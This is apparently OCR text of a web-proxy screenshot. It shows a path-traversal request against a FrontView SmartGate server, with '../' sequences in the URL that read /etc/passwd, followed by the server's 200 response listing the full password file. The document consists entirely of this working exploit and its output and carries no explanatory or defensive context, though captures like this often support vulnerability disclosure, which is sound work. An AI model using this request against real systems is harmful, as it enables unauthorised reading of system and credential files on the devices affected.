 Request
Pretty Raw Hex \n
1 GET /FWlib3/resources//../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Cookie: SGWSSessionId=162885527655013-39
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200  OK
2 Content-Length: 1815
3 Date: Fri, 12 Aug 2021 12:03:38 GMT
4 Expires: Fri, 12 Aug 2021 12:03:28 GMT
5 Server: FrontView SmartGate
6
7 root:x:0:0:root:/root:/bin/sh
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
16 news:x:9:13:news:/etc/news:
17 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 games:x:12:100:games:/usr/games:/sbin/nologin
20 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
21 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
22 nobody:x:99:99:Nobody:/:/sbin/nologin
23 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
24 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
25 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
26 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
27 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
28 apache:x:48:48:Apache:/var/www:/sbin/nologin
29 oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin
30 pvm:x:24:24::/usr/share/pvm3:/bin/bash
31 pcap:x:77:77::/var/arpwatch:/sbin/nologin
32 ntp:x:38:38::/etc/ntp:/sbin/nologin
33 dbus:x:81:81:System message bus:/:/sbin/nologin
34 avahi:x:70:70:Avahi daemon:/:/sbin/nologin
35 hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
36 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
37 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
38 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
39 pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM
services:/var/lib/Pegasus:/sbin/nologin
40 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
41 avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologi
n
42 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
43 gdm:x:42:42::/var/gdm:/sbin/nologin
44 admin:x:500:500:administrator:/home/admin:/bin/sh
45